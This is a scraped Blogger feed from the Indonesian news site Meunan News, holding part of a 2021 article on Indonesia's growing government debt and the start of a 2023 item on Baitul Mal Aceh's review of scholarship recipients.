:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Utang Pemerintah Indonesia Makin Menggunung"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbUfNMzg0b_FV4as50m56nGoP-IXiWkXFcIJhk9d-PbT2_OcrHLN1ByTP2SEJv5ot9x-FrFP5s22ZsVcd-bcuuN2iDPbiBCPHZYuaFJU_vHPB1kh699ry06vypNb353a6zQTBV2lcvpNs\/s1600\/1614403852934609-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbUfNMzg0b_FV4as50m56nGoP-IXiWkXFcIJhk9d-PbT2_OcrHLN1ByTP2SEJv5ot9x-FrFP5s22ZsVcd-bcuuN2iDPbiBCPHZYuaFJU_vHPB1kh699ry06vypNb353a6zQTBV2lcvpNs\/s1600\/1614403852934609-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMeunan News id. Jakarta -\u003C\/b\u003E Utang pemerintah terus mengalami lonjakan dalam beberapa waktu terakhir. Terbaru atau per akhir Januari 2021, utang pemerintah sudah menembus Rp 6.233,14 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDikutip dari laman resmi APBN KiTa Kementerian Keuangan pada Jumat (26\/2\/2021), utang pemerintah tersebut naik signifikan dibandingkan posisi utang pemerintah pada akhir Desember 2020 yang sudah mencapai Rp 6.074,56 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPosisi utang pemerintah per akhir Januari 2021 ini memiliki rasio terhadap Produk Domestik Bruto (PDB) sebesar 40,28 persen. Rasio terhadap PDB ini juga meningkat dibandingkan sebulan sebelumnya yang berada di angka 38,68 persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUtang pemerintah tersebut paling besar dikontribusi dari penarikan dana lewat Surat Berharga Negara (SBN) yang mencapai Rp 5.383,55 triliun atau mencapai 86,37 persen dari total utang pemerintah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERincian SBN yakni SBN domestik sebesar Rp 4.133,38 triliun yang terdiri dari Surat Utang Negara (SUN) sebesar Rp 3.380,5 triliun dan Surat Berharga Syariah Negara (SBSN) sebesar Rp 752,88 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESBN selanjutnya yakni berasal dari valuta asing (valas) dengan nilai utang sebesar Rp 1.250,17 triliun meliputi sebesar Rp 1.000,88 dari SUN valas dan Rp 249,29 triliun SBSN valas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah juga menarik utang dari pinjaman bilateral dan multilateral. Nilai pinjaman pemerintah tersebut per akhir Januari 2021 yakni sebesar Rp 849,59 triliun atau 13,63 persen dari keseluruhan utang pemerintah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJika dirinci lebih jauh, pinjaman tersebut berasal dari luar negeri atau utang luar negeri sebesar Rp 849,59 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUtang luar negeri ini berasal dari pinjaman bilateral sebesar Rp 329,64 triliun, pinjaman multilateral Rp 462,87 triliun, dan commercial banks sebesar Rp 44,54 triliun. Lalu berikutnya pinjaman dalam negeri sebesar Rp 12,53 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenjelasan Sri Mulyani\u003C\/div\u003E\u003Cdiv\u003EMenteri Keuangan Sri Mulyani mengatakan bahwa penerbitan utang juga dilakukan dengan strategi oportunistik, yaitu dengan memantau pasar dan memasuki pasar keuangan pada saat kondisi yang kondusif untuk mendapatkan pembiayaan yang efisien.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Strategi ini diusung pemerintah dengan mempertimbangkan adanya proyeksi pembayaran utang jatuh tempo yang cukup besar di triwulan I dan II 2021,\" kata Sri Mulyani dalam paparannya dalam laporan APBN KiTa Februari 2021.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Capaian ini membuktikan bahwa Indonesia masih tercatat sangat baik dan tepercaya di mata para investor (investment grade),” kata Sri Mulyani lagi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemampuan bayar utang pemerintah\u003C\/div\u003E\u003Cdiv\u003ESebelumnya dikutip dari Antara, Staf Khusus Menteri Keuangan Yustinus Prastowo mengatakan, Indonesia mempunyai kemampuan dalam membayar utang karena rasio pendapatan pajak terhadap utang lebih baik dibandingkan negara lain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita relatif lebih baik dan rasio penerimaan negara atau penerimaan pajak terhadap utang kita cukup bagus dibandingkan banyak negara,” kata Yustinus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mencatat selama 10 tahun terakhir (2010-2019), rasio utang pemerintah pusat dijaga mencapai 30 persen dari produk domestik bruto (PDB).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKecuali, lanjut dia, pada 2020 persentasenya meningkat menjadi 38,7 persen karena dampak pandemi Covid-19 dengan total utang pemerintah pusat di era Presiden Joko Widodo (Jokowi) mencapai Rp 6.074,56 triliun, terdiri dari penerbitan Surat Berharga Negara (SBN) Rp 5.221,65 triliun dan pinjaman Rp 852,91 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam paparannya, rasio pendapatan pajak terhadap utang Indonesia pada 2018 mencapai 38,32 persen, masih lebih baik dibandingkan negara tetangga seperti Malaysia yang mencapai 21,83 persen, Singapura 11,93 persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahkan, Thailand mencapai 35,73 persen, Filipina mencapai 36,98 persen dan Brazil mencapai 14,05 persen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita di bawah Turki, Afrika Selatan tapi kita jauh lebih baik dibandingkan Singapura, Malaysia, Thailand dan Filipina artinya kita punya kemampuan lebih besar dalam membayar utang,” kata Yustinus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah, kata dia, akan menjaga debt service ratio (DSR) agar memiliki kemampuan membayar terutama utang luar negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun DSR pada 2020 mencapai 23,8 persen atau naik dibandingkan 2019 mencapai 18,4 persen karena meningkatnya jumlah pinjaman jatuh tempo sehingga menambah porsi cicilan pokok.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPerkembangan cicilan pokok dan bunga utang pemerintah terjadi lebih banyak pelunasan utang dibandingkan dengan pembayaran beban bunga yang relatif kecil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam paparannya disebutkan pembayaran pokok utang pada 2020 mencapai Rp 444,14 triliun dan belanja untuk bunga utang mencapai Rp 314,08 triliun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Perkembangan cicilan pokok dan bunga utang pemerintah juga relatif stabil, bisa terjaga dengan baik,” kata Yustinus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/7319807988817062087\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/02\/utang-pemerintah-indonesia-makin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7319807988817062087"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/7319807988817062087"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/02\/utang-pemerintah-indonesia-makin.html","title":"Utang Pemerintah Indonesia Makin Menggunung"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUbUfNMzg0b_FV4as50m56nGoP-IXiWkXFcIJhk9d-PbT2_OcrHLN1ByTP2SEJv5ot9x-FrFP5s22ZsVcd-bcuuN2iDPbiBCPHZYuaFJU_vHPB1kh699ry06vypNb353a6zQTBV2lcvpNs\/s72-c\/1614403852934609-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Baitul%20Mal%20Aceh?alt=json-in-script&max-results=4&callback=jQuery1124036274474490938213_1769238883295&_=1769238883296
body_size: 8811
content:
// API callback
jQuery1124036274474490938213_1769238883295({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-23T15:06:15.615-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Baitul+Mal+Aceh?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Baitul%20Mal%20Aceh"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Baitul+Mal+Aceh\/-\/Baitul+Mal+Aceh?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1114356586914743977"},"published":{"$t":"2023-03-13T21:42:00.001-07:00"},"updated":{"$t":"2023-03-13T21:42:41.569-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baitul Mal Aceh"}],"title":{"type":"text","$t":"BMA Lakukan Evaluasi Mahasiswa Penerima Bantuan Beasiswa"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt7WD7-oyszF973t_p0VmQkfTER6hlH8tna4mN3pl0vXk7rIn2PDbwSB-P8yIT_WoEKL3KZccQFnQluA4U05iVNghbeDz7LAu9N_sODsPXSPAvJ767KGBBMeVRY8XIvlxRrgkn6ku0Opy8\/s1600\/1678768955621539-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt7WD7-oyszF973t_p0VmQkfTER6hlH8tna4mN3pl0vXk7rIn2PDbwSB-P8yIT_WoEKL3KZccQFnQluA4U05iVNghbeDz7LAu9N_sODsPXSPAvJ767KGBBMeVRY8XIvlxRrgkn6ku0Opy8\/s1600\/1678768955621539-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMeunan News id.Banda Aceh\u003C\/b\u003E -- Baitul Mal Aceh (BMA) melakukan evaluasi terhadap 140 mahasiwa penerima beasiswa Program Satu Keluarga Satu Sarjana (SKSS) dan 31 penerima Program Beasiswa Mahasiswa Mualaf (BMM) yang programnya dimulai sejak 2016. Hal tersebut disampaikan Kepala Sekretariat BMA, Rahmad Raden, Senin, (13\/3\/2023).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERahmad menjelaskan, penerima beasiswa merupakan mahasiswa kurang mampu yang terdaftar sebagai mahasiswa di perguruan tinggi negeri. Beasiswa SKSS diberikan khusus dari keluarga yang anggota keluarganya belum ada yang bergelar sarjana.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Rahmad, evaluasi ini untuk melihat kewajiban yang harus dipenuhi penerima bantuan, misalnya capaian akademik yang menuntut para mahasiswa memperoleh Indeks Prestasi Kumulatif (IPK) di atas 